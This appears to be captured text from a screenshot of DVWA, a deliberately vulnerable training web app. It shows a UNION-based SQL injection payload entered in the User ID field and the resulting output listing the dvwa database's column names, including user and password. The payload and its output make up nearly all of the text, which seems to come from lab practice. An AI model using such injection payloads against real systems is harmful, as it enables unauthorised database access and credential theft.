 User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: avatar
Surname: avatar
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: last_login
Surname: last_login
ID: ' union select column_name,column_name from information_schema.columns where table_schema='dvwa'#
First name: failed_login
Surname: failed_login